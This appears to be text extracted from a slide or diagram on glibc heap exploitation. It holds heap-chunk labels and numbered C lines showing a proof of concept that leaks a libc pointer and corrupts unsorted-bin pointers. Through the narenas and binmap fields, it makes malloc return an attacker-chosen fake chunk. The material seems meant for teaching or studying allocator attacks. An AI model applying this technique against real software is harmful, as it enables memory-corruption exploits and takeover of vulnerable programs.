 unsorted bin
smallbin[7]
bk
bk
fd
fd
bk
SC
SC
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
unsorted bin
leak - 0xa20
....
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);